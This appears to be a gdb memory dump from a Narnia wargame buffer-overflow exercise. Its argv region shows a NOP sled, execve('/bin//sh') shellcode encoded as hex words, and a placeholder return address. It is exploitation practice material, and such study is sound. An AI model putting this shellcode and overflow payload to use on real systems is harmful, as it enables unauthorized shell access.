 (gdb) x/300wx $esp
0xffffd640: 0x00000000 0xffffd6d4 0xffffd6e0 0x00000000
0xffffd650: 0x00000000 0x00000000 0xf7fc5000 0xf7ffdc0c
0xffffd660: 0xf7ffd000 0x00000000 0x00000002 0xf7fc5000
0xffffd670: 0x00000000 0x90e8b74d 0xaa00bb5d 0x00000000
0xffffd680: 0x00000000 0x00000000 0x00000002 0x08048350
0xffffd690: 0x00000000 0xf7fee710 0xf7e2a199 0xf7ffd000
0xffffd6a0: 0x00000002 0x08048350 0x00000000 0x08048371
0xffffd6b0: 0x0804844b 0x00000002 0xffffd6d4 0x080484a0
0xffffd6c0: 0x08048500 0xf7fe9070 0xffffd6cc 0xf7ffd920
0xffffd6d0: 0x00000002 0xffffd804 0xffffd814 0x00000000
0xffffd6e0: 0xffffd89d 0xffffd8b0 0xffffde6c 0xffffdea1
0xffffd6f0: 0xffffdeb0 0xffffdec1 0xffffded6 0xffffdee3
0xffffd700: 0xffffdeef 0xffffdef8 0xffffdf0b 0xffffdf2d
0xffffd710: 0xffffdf40 0xffffdf4c 0xffffdf63 0xffffdf73
0xffffd720: 0xffffdf87 0xffffdf92 0xffffdf9a 0xffffdfaa
0xffffd730: 0x00000000 0x00000020 0xf7fd7c90 0x00000021
0xffffd740: 0xf7fd7000 0x00000010 0x178bfbff 0x00000006
0xffffd750: 0x00001000 0x00000011 0x00000064 0x00000003
0xffffd760: 0x08048034 0x00000004 0x00000020 0x00000005
0xffffd770: 0x00000008 0x00000007 0xf7fd9000 0x00000008
0xffffd780: 0x00000000 0x00000009 0x08048350 0x0000000b
0xffffd790: 0x000036b2 0x0000000c 0x000036b2 0x0000000d
0xffffd7a0: 0x000036b2 0x0000000e 0x000036b2 0x00000017
0xffffd7b0: 0x00000001 0x00000019 0xffffd7eb 0x0000001a
0xffffd7c0: 0x00000000 0x0000001f 0xffffdfe8 0x0000000f
0xffffd7d0: 0xffffd7fb 0x00000000 0x00000000 0x00000000
0xffffd7e0: 0x00000000 0x00000000 0xba000000 0x1bf34ac0
0xffffd7f0: 0xab5937a2 0xcf9dac61 0x69c7a4a2 0x00363836
0xffffd800: 0x00000000 0x72616e2f 0x2f61696e 0x6e72616e
0xffffd810: 0x00326169 0x90909090 0x90909090 0x90909090
0xffffd820: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd830: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd840: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd850: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd860: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd870: 0x90909090 0x90909090 0x90909090 0x31909090
0xffffd880: 0x2f6850c0 0x6868732f 0x6e69622f 0x5350e389
0xffffd890: 0xc289e189 0x80cd0bb0 0x42424242 0x5f434c00
0xffffd8a0: 0x3d4c4c41 0x555f6e65 0x54552e53 0x00382d46
0xffffd8b0: 0x435f534c 0x524f4c4f 0x73723d53 0x643a303d